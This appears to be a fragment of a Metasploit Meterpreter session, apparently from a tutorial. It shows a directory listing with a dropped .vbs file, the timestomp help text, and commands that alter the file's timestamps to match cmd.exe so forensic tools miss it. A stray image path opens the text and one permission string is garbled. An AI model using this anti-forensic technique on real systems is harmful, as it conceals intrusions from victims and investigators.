 100656/rw-rw-rw- 614056 fil Fri Oct 01 12:30:00 -0400 2010 kFWpMVtLU.vbs
407777/rwxrwxrwx 0 dir Thu Oct 21 19:05:27 -0400 2010 rad12E70.tmp
407777/rwxrwxtwx 0 dir Thu Oct 21 19:38:23 -0400 2010 rad75FB8.tmp
407777/rwxrwxrwx 0 dir Fri Oct 29 07:21:46 -0400 2010 rad8F370.tmp
407777/rwxrwxrwx 0 dir Thu Oct 21 18:27:40 -0400 2010 rad98318.tmp
407777/rwxrwxrwx 0 dir Thu Oct 21 18:46:10 -0400 2010 radA3B85.tmp
meterpreter > timestomp -h
Change to this time
Timestamp of file
Usage: timestomp file_path OPTIONS
OPTIONS:
-a <opt> Set the "last accessed" time of the file
-b Set the MACE timestamps so that EnCase shows blanks
-c <opt> Set the "creation" time of the file
-e <opt> Set the "mft entry modified" time of the file
-f <opt> Set the MACE of attributes equal to the supplied file
-h Help banner
-m <opt> Set the "last written" time of the file
-r Set the MACE timestamps recursively on a directory
-v Display the UTC MACE values of the file
-z <opt> Set all four attributes (MACE) of the file
meterpreter > timestomp kFWpMVtLU.vbs -m "10/29/2010 07:21:46"
[*] Setting specific MACE attributes on kFWpMVtLU.vbs
meterpreter > timestomp kFWpMVtLU.vbs -f c:\\windows\\system32\\cmd.exe
[*] Setting MACE attributes on kFWpMVtLU.vbs from c:\windows\system32\cmd.exe